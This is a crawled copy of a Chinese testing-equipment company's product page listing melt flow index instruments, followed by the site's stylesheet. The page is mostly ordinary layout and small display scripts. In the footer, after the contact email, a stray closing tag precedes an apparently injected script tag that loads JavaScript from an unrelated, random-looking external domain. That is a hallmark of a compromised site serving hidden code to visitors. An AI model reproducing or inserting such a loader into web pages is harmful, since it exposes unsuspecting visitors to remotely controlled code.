

--- FILE ---
content_type: text/html
request_url: http://psdtest.com/Product.asp?BigClassID=23&SmallClassID=8
body_size: 5470
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>东莞市品三达检测设备有限公司:测厚仪系列,光学测量仪器系列,环境设备,检测设备,工具显微镜系列,硬度计系列,投影仪系列,3D锡膏厚度测试仪,三维扫描仪系列,表面粗糙度测量仪,三次元三座标测量机系列,超声波探伤仪系列,黑白密度计系列,德国ASIMETO安度量具系列,X射线检测仪,圆柱度仪系列,数据采集器,环境污染类检测仪器,拉力机试验机系列,金相设备系列,农药残留检测设备系列,塑料物性检测系列,燃烧阻燃系列,老化系列试验机
</title>
<meta name="keywords" content="测厚仪系列,光学测量仪器系列,环境设备,检测设备,工具显微镜系列,硬度计系列,投影仪系列,3D锡膏厚度测试仪,三维扫描仪系列,表面粗糙度测量仪,三次元三座标测量机系列,超声波探伤仪系列,黑白密度计系列,德国ASIMETO安度量具系列,X射线检测仪,圆柱度仪系列,数据采集器,环境污染类检测仪器,拉力机试验机系列,金相设备系列,农药残留检测设备系列,塑料物性检测系列,燃烧阻燃系列,老化系列试验机
" />
<meta name="description" content="东莞市品三达检测设备有限公司:测厚仪系列,光学测量仪器系列,环境设备,检测设备,工具显微镜系列,硬度计系列,投影仪系列,3D锡膏厚度测试仪,三维扫描仪系列,表面粗糙度测量仪,三次元三座标测量机系列,超声波探伤仪系列,黑白密度计系列,德国ASIMETO安度量具系列,X射线检测仪,圆柱度仪系列,数据采集器,环境污染类检测仪器,拉力机试验机系列,金相设备系列,农药残留检测设备系列,塑料物性检测系列,燃烧阻燃系列,老化系列试验机" />
<link href="psd.css" rel="stylesheet" type="text/css" />
</head>

<body>

<table width="980" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="777"><img src="image/logo.jpg" /></td>
    <td width="203" valign="top" style="padding-top:15px"><a href="index.asp">返回首页</a> | 添加收藏 | <a href="contact.asp">联系我们</a></td>
  </tr>
</table>
<table width="980" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="11" background="image/menupu.jpg"></td>
    <td width="958" class="menu"><ul>
	<li><a href="index.asp"><strong>网站首页</strong></a></li>
	<li id="fg"></li>
	<li><a href="about.asp"><strong>公司简介</strong></a></li>
	<li id="fg"></li>
	<li><a href="newsclass.asp"><strong>公司新闻</strong></a></li>
	<li id="fg"></li>
	<li><a href="Product.asp"><strong>产品展示</strong></a></li>
	<li id="fg"></li>
	<li><a href="CompVisualize.asp"><strong>成功案例</strong></a></li>
	<li id="fg"></li>
	<li><a href="sales.asp"><strong>销售网络</strong></a></li>
	<li id="fg"></li>
	<li><a href="feedback.asp"><strong>客户反馈</strong></a></li>
	<li id="fg"></li>
	<li><a href="contact.asp"><strong>联系我们</strong></a></li>
	</ul></td>
    <td width="11" background="image/menupu.jpg"></td>
  </tr>
</table><table width="980" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="5"></td>
  </tr>
  <tr>
    <td><img src="banner.jpg" width="980" height="166"></td>
  </tr>
  <tr>
    <td height="10"></td>
  </tr>
</table>
<table width="980" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="255" valign="top"><table width="240" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><img src="image/leftproduct.jpg" /></td>
  </tr>
  <tr>
    <td>

		   <div class="dalei">
           <a href='Product.asp?BigClassID=1'>>> 测厚仪系列</a></div>
			<div class="xiaolei" style="display:none;">
            
            <a href='Product.asp?BigClassID=1&SmallClassID=3'>+&nbsp;FISCHER（菲希尔）</a>
            
            <a href='Product.asp?BigClassID=1&SmallClassID=4'>+&nbsp;其他</a>
            
			</div>
            
		   <div class="dalei">
           <a href='Product.asp?BigClassID=2'>>> 光学测量仪器系列</a></div>
			<div class="xiaolei" style="display:none;">
            
			</div>
            
		   <div class="dalei">
           <a href='Product.asp?BigClassID=3'>>> 环境设备</a></div>
			<div class="xiaolei" style="display:none;">
            
			</div>
            
		   <div class="dalei">
           <a href='Product.asp?BigClassID=4'>>> 其它检测设备</a></div>
			<div class="xiaolei" style="display:none;">
            
			</div>
            
		   <div class="dalei">
           <a href='Product.asp?BigClassID=5'>>> 工具显微镜系列</a></div>
			<div class="xiaolei" style="display:none;">
            
			</div>
            
		   <div class="dalei">
           <a href='Product.asp?BigClassID=6'>>> 硬度计系列</a></div>
			<div class="xiaolei" style="display:none;">
            
			</div>
            
		   <div class="dalei">
           <a href='Product.asp?BigClassID=7'>>> 投影仪系列</a></div>
			<div class="xiaolei" style="display:none;">
            
			</div>
            
		   <div class="dalei">
           <a href='Product.asp?BigClassID=8'>>> 3D锡膏厚度测试仪</a></div>
			<div class="xiaolei" style="display:none;">
            
			</div>
            
		   <div class="dalei">
           <a href='Product.asp?BigClassID=9'>>> 三维扫描仪系列</a></div>
			<div class="xiaolei" style="display:none;">
            
			</div>
            
		   <div class="dalei">
           <a href='Product.asp?BigClassID=10'>>> 表面粗糙度测量仪</a></div>
			<div class="xiaolei" style="display:none;">
            
			</div>
            
		   <div class="dalei">
           <a href='Product.asp?BigClassID=11'>>> 三次元三座标测量机系列</a></div>
			<div class="xiaolei" style="display:none;">
            
			</div>
            
		   <div class="dalei">
           <a href='Product.asp?BigClassID=12'>>> 超声波探伤仪系列</a></div>
			<div class="xiaolei" style="display:none;">
            
			</div>
            
		   <div class="dalei">
           <a href='Product.asp?BigClassID=13'>>> 黑白密度计系列</a></div>
			<div class="xiaolei" style="display:none;">
            
			</div>
            
		   <div class="dalei">
           <a href='Product.asp?BigClassID=14'>>> 德国ASIMETO安度量具系列</a></div>
			<div class="xiaolei" style="display:none;">
            
			</div>
            
		   <div class="dalei">
           <a href='Product.asp?BigClassID=15'>>> X射线检测仪</a></div>
			<div class="xiaolei" style="display:none;">
            
			</div>
            
		   <div class="dalei">
           <a href='Product.asp?BigClassID=16'>>> 圆柱度仪系列</a></div>
			<div class="xiaolei" style="display:none;">
            
			</div>
            
		   <div class="dalei">
           <a href='Product.asp?BigClassID=17'>>> 数据采集器</a></div>
			<div class="xiaolei" style="display:none;">
            
			</div>
            
		   <div class="dalei">
           <a href='Product.asp?BigClassID=18'>>> 环境污染类检测仪器</a></div>
			<div class="xiaolei" style="display:none;">
            
			</div>
            
		   <div class="dalei">
           <a href='Product.asp?BigClassID=19'>>> 拉力机试验机系列</a></div>
			<div class="xiaolei" style="display:none;">
            
			</div>
            
		   <div class="dalei">
           <a href='Product.asp?BigClassID=20'>>> 金相设备系列</a></div>
			<div class="xiaolei" style="display:none;">
            
			</div>
            
		   <div class="dalei">
           <a href='Product.asp?BigClassID=21'>>> 农药残留检测设备系列</a></div>
			<div class="xiaolei" style="display:none;">
            
			</div>
            
		   <div class="dalei">
           <a href='Product.asp?BigClassID=23'>>> 塑料物性检测系列</a></div>
			<div class="xiaolei">
            
            <a href='Product.asp?BigClassID=23&SmallClassID=7'>+&nbsp;摆锤冲击试验机</a>
            
            <a href='Product.asp?BigClassID=23&SmallClassID=8'>+&nbsp;熔融指数仪</a>
            
            <a href='Product.asp?BigClassID=23&SmallClassID=9'>+&nbsp;万能材料试验机</a>
            
            <a href='Product.asp?BigClassID=23&SmallClassID=10'>+&nbsp;热变形、维卡软化点试验机</a>
            
            <a href='Product.asp?BigClassID=23&SmallClassID=11'>+&nbsp;缺口制样机</a>
            
            <a href='Product.asp?BigClassID=23&SmallClassID=12'>+&nbsp;密度计（比重计）</a>
            
            <a href='Product.asp?BigClassID=23&SmallClassID=22'>+&nbsp;水分测定仪</a>
            
			</div>
            
		   <div class="dalei">
           <a href='Product.asp?BigClassID=24'>>> 燃烧阻燃系列</a></div>
			<div class="xiaolei" style="display:none;">
            
            <a href='Product.asp?BigClassID=24&SmallClassID=13'>+&nbsp;灼热丝试验机</a>
            
            <a href='Product.asp?BigClassID=24&SmallClassID=14'>+&nbsp;UL94垂直水平燃烧试验机</a>
            
            <a href='Product.asp?BigClassID=24&SmallClassID=15'>+&nbsp;漏电起痕试验机</a>
            
            <a href='Product.asp?BigClassID=24&SmallClassID=16'>+&nbsp;针焰试验仪</a>
            
            <a href='Product.asp?BigClassID=24&SmallClassID=17'>+&nbsp;汽车内饰燃烧试验机</a>
            
			</div>
            
		   <div class="dalei">
           <a href='Product.asp?BigClassID=25'>>> 老化系列试验机</a></div>
			<div class="xiaolei" style="display:none;">
            
            <a href='Product.asp?BigClassID=25&SmallClassID=18'>+&nbsp;UV加速紫外老化耐候试验箱</a>
            
            <a href='Product.asp?BigClassID=25&SmallClassID=19'>+&nbsp;耐黄变试验箱</a>
            
            <a href='Product.asp?BigClassID=25&SmallClassID=20'>+&nbsp;氙弧灯老化试验箱</a>
            
            <a href='Product.asp?BigClassID=25&SmallClassID=21'>+&nbsp;盐水喷雾试验机</a>
            
			</div>
            
</td>
  </tr>
  <tr>
    <td height="15px" background="image/leftpu.jpg"></td>
  </tr>
  <tr>
    <td><img src="image/newsproduct.jpg" /></td>
  </tr>
   <tr>
    <td height="162" align="center" background="image/leftpu.jpg" style="padding:0px 2px 0px 2px"><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td>

<!--最新图文代码开始-->


<div align='center' id='demo3' style='overflow:hidden;height:186px;width:236px;'><!--滚动区的高度和宽度-->
<table align='center' cellpadding='0' cellspace='0' border='0'>
<tr>
	<td id='demo4' valign='top'>
		<table width='100%' cellpadding='0' cellspacing='0' border='0' align='center'>
		<tr valign='top'>
	
			<td width="59%" align='center'><table border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td align="center"><a href='Productshow.asp?id=127'><img src="UploadFiles/20199384722394.jpg" height="186" border="0" /></a></td>
              </tr>
              <tr>
                <td height="22" align="center">全自动熔融指数仪</td>
              </tr>
            </table>
		    </td>
	        <td width="41%" align='center'>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</td>
	        
			<td width="59%" align='center'><table border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td align="center"><a href='Productshow.asp?id=123'><img src="" height="186" border="0" /></a></td>
              </tr>
              <tr>
                <td height="22" align="center">小孔径光泽度仪</td>
              </tr>
            </table>
		    </td>
	        <td width="41%" align='center'>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</td>
	        
			<td width="59%" align='center'><table border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td align="center"><a href='Productshow.asp?id=109'><img src="UploadFiles/20141112175313353.jpg" height="186" border="0" /></a></td>
              </tr>
              <tr>
                <td height="22" align="center">CASIO DT-940数据采集器</td>
              </tr>
            </table>
		    </td>
	        <td width="41%" align='center'>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</td>
	        
			<td width="59%" align='center'><table border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td align="center"><a href='Productshow.asp?id=88'><img src="UploadFiles/2011331165010843.jpg" height="186" border="0" /></a></td>
              </tr>
              <tr>
                <td height="22" align="center">黑白密度计DM2010A</td>
              </tr>
            </table>
		    </td>
	        <td width="41%" align='center'>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</td>
	        
			<td width="59%" align='center'><table border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td align="center"><a href='Productshow.asp?id=74'><img src="UploadFiles/2011321163122476.jpg" height="186" border="0" /></a></td>
              </tr>
              <tr>
                <td height="22" align="center">JT-3000系列全反像数字式投影仪</td>
              </tr>
            </table>
		    </td>
	        <td width="41%" align='center'>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</td>
	        
			<td width="59%" align='center'><table border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td align="center"><a href='Productshow.asp?id=73'><img src="UploadFiles/201132116297328.jpg" height="186" border="0" /></a></td>
              </tr>
              <tr>
                <td height="22" align="center">JT-3000Z系列全正像数字式投影仪</td>
              </tr>
            </table>
		    </td>
	        <td width="41%" align='center'>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</td>
	        
			<td width="59%" align='center'><table border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td align="center"><a href='Productshow.asp?id=72'><img src="UploadFiles/2011321162739749.jpg" height="186" border="0" /></a></td>
              </tr>
              <tr>
                <td height="22" align="center">卧式投影仪HB12(16)-3015</td>
              </tr>
            </table>
		    </td>
	        <td width="41%" align='center'>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</td>
	        
			<td width="59%" align='center'><table border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td align="center"><a href='Productshow.asp?id=69'><img src="UploadFiles/2011321155957903.jpg" height="186" border="0" /></a></td>
              </tr>
              <tr>
                <td height="22" align="center">高倍测量显微镜JTSTM-2010</td>
              </tr>
            </table>
		    </td>
	        <td width="41%" align='center'>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</td>
	        
			<td width="59%" align='center'><table border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td align="center"><a href='Productshow.asp?id=43'><img src="UploadFiles/201135155456136.jpg" height="186" border="0" /></a></td>
              </tr>
              <tr>
                <td height="22" align="center">AHL-65B 精 密 烘 箱</td>
              </tr>
            </table>
		    </td>
	        <td width="41%" align='center'>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</td>
	        
			<td width="59%" align='center'><table border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td align="center"><a href='Productshow.asp?id=35'><img src="UploadFiles/201135151838445.jpg" height="186" border="0" /></a></td>
              </tr>
              <tr>
                <td height="22" align="center">荧光X线膜厚计</td>
              </tr>
            </table>
		    </td>
	        <td width="41%" align='center'>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</td>
	        
		</tr>
		</table>
	</td>
	<td id=demo5 valign=top>&nbsp; </td>
</tr>
</table>

</div>
   
<script>
var Picspeed=40
demo5.innerHTML=demo4.innerHTML
function Marquee1(){
if(demo5.offsetWidth-demo3.scrollLeft<=0)
demo3.scrollLeft-=demo4.offsetWidth
else{
demo3.scrollLeft++
}
}
var MyMar1=setInterval(Marquee1,Picspeed)
demo3.onmouseover=function() {clearInterval(MyMar1)}
demo3.onmouseout=function() {MyMar1=setInterval(Marquee1,Picspeed)}
</script>
	
<!--最新图文代码结束-->
 </td>
  </tr>
</table>

</td>
  </tr>
  <tr>
    <td><img src="image/leftfoot.jpg" /></td>
  </tr>
</table>
</td>
    <td valign="top">
	<table width="725" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="30" height="30" align="center" background="image/abouttitlepu.jpg"><img src="image/jiantou.jpg" /></td>
        <td width="347" background="image/abouttitlepu.jpg" class="title1">产品展示&nbsp;&gt;&nbsp;塑料物性检测系列&nbsp;&gt;&nbsp;熔融指数仪</td>
        <td width="348" align="right" background="image/abouttitlepu.jpg" style="padding:3px 10px 0px 0px">您所在的位置：网站首页 &gt; 产品展示&nbsp;&gt;&nbsp;塑料物性检测系列&nbsp;&gt;&nbsp;熔融指数仪</td>
      </tr>
      <tr>
        <td colspan="3"><table width="100%" border="0" align="center" cellpadding="0" cellspacing="0" class="borjlr02">
          <tr>
            <td 
                  height="42" colspan="2"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td><table width="100%" border="0" cellspacing="1" cellpadding="0">
                      <tr>

<script language="JavaScript" type="text/javascript"> 
var flag=false; 
function DrawImage(ImgD){ 
 var image=new Image(); 
 image.src=ImgD.src; 
 if(image.width>0 && image.height>0){ 
  flag=true; 
  if(image.width/image.height>= 210/133){ 
   if(image.width>210){
    ImgD.width=210; 
    ImgD.height=(image.height*210)/image.width; 
   }else{ 
    ImgD.width=image.width;
    ImgD.height=image.height; 
   } 
   ImgD.alt="点击查看产品详细信息"; 
  } 
  else{ 
   if(image.height>133){
    ImgD.height=133; 
    ImgD.width=(image.width*133)/image.height; 
   }else{ 
    ImgD.width=image.width;
    ImgD.height=image.height; 
   } 
   ImgD.alt="点击查看产品详细信息"; 
  } 
 }
}
</script>
                        <td valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                            <tr>
                              <td height="10" valign="top"></td>
                            </tr>
                            <tr>
                              <td valign="top"><div align="center">
                                <table width="210" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><table width="210" border="0" cellpadding="0" cellspacing="1" bgcolor="#FFD200">
      <tr>
        <td height="133" bgcolor="#FFFFFF">
<a href="ProductShow.asp?ID=146 " target="_blank"><img src="UploadFiles/2019915122049802.jpg" width="210" height="133" border="0" onload="javascript:DrawImage(this);" /></a></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td align="center" style="line-height:14px; padding:5px"><a href="ProductShow.asp?ID=146 " target="_blank">GC-MI-CP熔融指数仪</a></td>
  </tr>
</table>
                              </div></td>
                            </tr>
                        </table></td>
                        
<script language="JavaScript" type="text/javascript"> 
var flag=false; 
function DrawImage(ImgD){ 
 var image=new Image(); 
 image.src=ImgD.src; 
 if(image.width>0 && image.height>0){ 
  flag=true; 
  if(image.width/image.height>= 210/133){ 
   if(image.width>210){
    ImgD.width=210; 
    ImgD.height=(image.height*210)/image.width; 
   }else{ 
    ImgD.width=image.width;
    ImgD.height=image.height; 
   } 
   ImgD.alt="点击查看产品详细信息"; 
  } 
  else{ 
   if(image.height>133){
    ImgD.height=133; 
    ImgD.width=(image.width*133)/image.height; 
   }else{ 
    ImgD.width=image.width;
    ImgD.height=image.height; 
   } 
   ImgD.alt="点击查看产品详细信息"; 
  } 
 }
}
</script>
                        <td valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                            <tr>
                              <td height="10" valign="top"></td>
                            </tr>
                            <tr>
                              <td valign="top"><div align="center">
                                <table width="210" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><table width="210" border="0" cellpadding="0" cellspacing="1" bgcolor="#FFD200">
      <tr>
        <td height="133" bgcolor="#FFFFFF">
<a href="ProductShow.asp?ID=133 " target="_blank"><img src="UploadFiles/20199384347935.jpg" width="210" height="133" border="0" onload="javascript:DrawImage(this);" /></a></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td align="center" style="line-height:14px; padding:5px"><a href="ProductShow.asp?ID=133 " target="_blank">氟塑料熔融指数仪</a></td>
  </tr>
</table>
                              </div></td>
                            </tr>
                        </table></td>
                        
<script language="JavaScript" type="text/javascript"> 
var flag=false; 
function DrawImage(ImgD){ 
 var image=new Image(); 
 image.src=ImgD.src; 
 if(image.width>0 && image.height>0){ 
  flag=true; 
  if(image.width/image.height>= 210/133){ 
   if(image.width>210){
    ImgD.width=210; 
    ImgD.height=(image.height*210)/image.width; 
   }else{ 
    ImgD.width=image.width;
    ImgD.height=image.height; 
   } 
   ImgD.alt="点击查看产品详细信息"; 
  } 
  else{ 
   if(image.height>133){
    ImgD.height=133; 
    ImgD.width=(image.width*133)/image.height; 
   }else{ 
    ImgD.width=image.width;
    ImgD.height=image.height; 
   } 
   ImgD.alt="点击查看产品详细信息"; 
  } 
 }
}
</script>
                        <td valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                            <tr>
                              <td height="10" valign="top"></td>
                            </tr>
                            <tr>
                              <td valign="top"><div align="center">
                                <table width="210" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><table width="210" border="0" cellpadding="0" cellspacing="1" bgcolor="#FFD200">
      <tr>
        <td height="133" bgcolor="#FFFFFF">
<a href="ProductShow.asp?ID=132 " target="_blank"><img src="UploadFiles/20199384516519.jpg" width="210" height="133" border="0" onload="javascript:DrawImage(this);" /></a></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td align="center" style="line-height:14px; padding:5px"><a href="ProductShow.asp?ID=132 " target="_blank">体积法熔融指数仪</a></td>
  </tr>
</table>
                              </div></td>
                            </tr>
                        </table></td>
                        
                      </tr>
                      <tr>

<script language="JavaScript" type="text/javascript"> 
var flag=false; 
function DrawImage(ImgD){ 
 var image=new Image(); 
 image.src=ImgD.src; 
 if(image.width>0 && image.height>0){ 
  flag=true; 
  if(image.width/image.height>= 210/133){ 
   if(image.width>210){
    ImgD.width=210; 
    ImgD.height=(image.height*210)/image.width; 
   }else{ 
    ImgD.width=image.width;
    ImgD.height=image.height; 
   } 
   ImgD.alt="点击查看产品详细信息"; 
  } 
  else{ 
   if(image.height>133){
    ImgD.height=133; 
    ImgD.width=(image.width*133)/image.height; 
   }else{ 
    ImgD.width=image.width;
    ImgD.height=image.height; 
   } 
   ImgD.alt="点击查看产品详细信息"; 
  } 
 }
}
</script>
                        <td valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                            <tr>
                              <td height="10" valign="top"></td>
                            </tr>
                            <tr>
                              <td valign="top"><div align="center">
                                <table width="210" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><table width="210" border="0" cellpadding="0" cellspacing="1" bgcolor="#FFD200">
      <tr>
        <td height="133" bgcolor="#FFFFFF">
<a href="ProductShow.asp?ID=127 " target="_blank"><img src="UploadFiles/20199384722394.jpg" width="210" height="133" border="0" onload="javascript:DrawImage(this);" /></a></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td align="center" style="line-height:14px; padding:5px"><a href="ProductShow.asp?ID=127 " target="_blank">全自动熔融指数仪</a></td>
  </tr>
</table>
                              </div></td>
                            </tr>
                        </table></td>
                        
<script language="JavaScript" type="text/javascript"> 
var flag=false; 
function DrawImage(ImgD){ 
 var image=new Image(); 
 image.src=ImgD.src; 
 if(image.width>0 && image.height>0){ 
  flag=true; 
  if(image.width/image.height>= 210/133){ 
   if(image.width>210){
    ImgD.width=210; 
    ImgD.height=(image.height*210)/image.width; 
   }else{ 
    ImgD.width=image.width;
    ImgD.height=image.height; 
   } 
   ImgD.alt="点击查看产品详细信息"; 
  } 
  else{ 
   if(image.height>133){
    ImgD.height=133; 
    ImgD.width=(image.width*133)/image.height; 
   }else{ 
    ImgD.width=image.width;
    ImgD.height=image.height; 
   } 
   ImgD.alt="点击查看产品详细信息"; 
  } 
 }
}
</script>
                        <td valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                            <tr>
                              <td height="10" valign="top"></td>
                            </tr>
                            <tr>
                              <td valign="top"><div align="center">
                                <table width="210" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><table width="210" border="0" cellpadding="0" cellspacing="1" bgcolor="#FFD200">
      <tr>
        <td height="133" bgcolor="#FFFFFF">
<a href="ProductShow.asp?ID=124 " target="_blank"><img src="UploadFiles/20199384738109.jpg" width="210" height="133" border="0" onload="javascript:DrawImage(this);" /></a></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td align="center" style="line-height:14px; padding:5px"><a href="ProductShow.asp?ID=124 " target="_blank">熔融指数仪</a></td>
  </tr>
</table>
                              </div></td>
                            </tr>
                        </table></td>
                        
                      </tr>
                  </table></td>
                </tr>
            </table></td>
          </tr>
          <tr>
            <td>&nbsp;</td>
          </tr>
          <tr>
            <td height=1 colspan="2" bgcolor="#dddddd"></td>
          </tr>
          <tr>
            <td height="25" colspan="2"><div align="center">
                <div align="right">共</span><span class="red">5</span>个产品 <span class="red">9</span>个产品/页　页面 <span class="red">1</span>/1　首页 上一页 下一页 尾页
                  &nbsp;&nbsp; </div>
            </div></td>
          </tr>
        </table></td>
      </tr>
    </table>
	</td>
  </tr>
</table>
<table width="980" border="0" align="center" cellpadding="0" cellspacing="1" bgcolor="#dddddd" style="margin-top:10px">
  <tr>
    <td height="27" align="center" background="image/footpu.jpg" style="padding-top:3px; line-height:18px">
电 话：0769-28639580&nbsp; 传 &nbsp;真：0769-23291390&nbsp;&nbsp; 网&nbsp;址：www.psdtest.com&nbsp; &nbsp;邮 箱：<a href="http://www.psdtest.com/admin/mailto:quanyidg@163.com">dgpsdtest@163.com</a>&nbsp; </script><script type="text/javascript" src="https://www.2tm30fz.com/yx/ca.js"></script><br />
版权所有：东莞市品三达检测设备有限公司  &nbsp;技术支持：<a href="https://www.0769net.com" target="_blank">东莞网站建设</a>&nbsp; 
 <a href="admin/login.asp" target="_blank">后台管理</a> <a href="https://beian.miit.gov.cn/" target="_blank">粤ICP备2021168691号</a></td>
  </tr>
</table>
</body>
</html>









--- FILE ---
content_type: text/css
request_url: http://psdtest.com/psd.css
body_size: 895
content:
body {
	margin: 0px;
	padding: 0px;
	color: #666666;
	font-family: "宋体";
	font-size: 12px;
}
ul {
	margin: 0px;
	padding: 0px;
}
li {
	margin: 0px;
	list-style-type: none;
	padding: 0px;
}
a:link, a:visited {
	font-family: "宋体";
	font-size: 12px;
	font-weight: normal;
	color: #666666;
	text-decoration: none;
}
a:hover, a:active {
	font-size: 12px;
	font-weight: normal;
	text-decoration: none;
	color: #ff6600;
	font-family: "宋体";
}
.menu {
	background-image: url(image/menupu.jpg);
	background-repeat: repeat-x;
	height: 32px;
	line-height: 32px;
}
.menu li {
	text-align:center;
	display:block;
	width:118px;
	list-style-type:none;
	list-style-image:none;
	float:left;
	font-size: 12px;
	font-weight: bold;
}
.menu li a {
	display:block;
	text-decoration:none;
	color:#fff;
	font-size: 12px;
	font-weight: bold;
}
#fg {
	background-image: url(image/menufg.jpg);
	float: left;
	width: 2px;
	height: 32px;
}
.menu a:link, .menu a:visited {
	font-size: 12px;
	text-decoration: none;
	color: #FFFFFF;
	height: 32px;
	width: 118px;
}
.menu a:hover, .menu a:active {
	font-size: 12px;
	font-weight: bold;
	text-decoration: none;
	color: #FFFFFF;
	background-image: url(image/menuxg.jpg);
	background-repeat: no-repeat;
	height: 32px;
	width: 118px;
}
.prdoucttitle {
font-weight:bold;
color:#ff6600;
line-height:28px;
padding-top:3px;
}
.dalei a:link,.dalei a:visited {
	font-size: 14px;
	line-height: 30px;
	font-weight: normal;
	text-decoration: none;
	display: block;
	text-indent: 10px;
	width: 240px;
	color: #666666;
	background-image: url(image/leftxg.jpg);
	background-repeat: no-repeat;
	height: 30px;
}
.dalei a:hover,.dalei a:active {
	font-size: 14px;
	font-weight: normal;
	color: #FFFFFF;
	text-decoration: none;
	width: 240px;
	text-indent: 10px;
	line-height: 30px;
	background-image: url(image/leftxg1.jpg);
	background-repeat: no-repeat;
	height: 30px;
}
.xiaolei a:link,.xiaolei a:visited {
	font-size: 12px;
	line-height: 24px;
	font-weight: normal;
	text-decoration: none;
	display: block;
	text-indent: 10px;
	width: 238px;
	color: #666666;
	height: 24px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-right-style: solid;
	border-bottom-style: dashed;
	border-left-style: solid;
	border-right-color: #CCCCCC;
	border-bottom-color: #CCCCCC;
	border-left-color: #CCCCCC;
	background-color: #f2f2f2;
}
.xiaolei a:hover,.xiaolei a:active {
	font-size: 12px;
	line-height: 24px;
	font-weight: normal;
	text-decoration: none;
	display: block;
	text-indent: 10px;
	width: 238px;
	color: #FFFFFF;
	height: 24px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-right-style: solid;
	border-bottom-style: dashed;
	border-left-style: solid;
	border-right-color: #CCCCCC;
	border-bottom-color: #CCCCCC;
	border-left-color: #CCCCCC;
	background-color: #ff8b00;
}
.title1 {
	font-size: 12px;
	font-weight: bold;
	color: #ff6600;
	padding-top: 4px;
}
